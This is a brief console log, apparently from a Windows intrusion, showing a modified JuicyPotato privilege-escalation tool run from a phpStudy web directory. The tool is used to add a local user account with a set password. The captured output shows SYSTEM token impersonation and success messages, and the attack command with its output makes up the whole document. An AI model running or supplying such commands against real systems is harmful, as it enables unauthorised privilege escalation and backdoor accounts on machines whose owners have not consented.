 ====================================
C:\phpStudy\WWW> bbb.exe -p "net user Mamor A1S2D3! /add"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 12463
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\phpStudy\WWW\bbb.exe -s 18804
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:18804...
[+] Command server connected!
====================================
命令成功完成。
====================================
C:\phpStudy\WWW>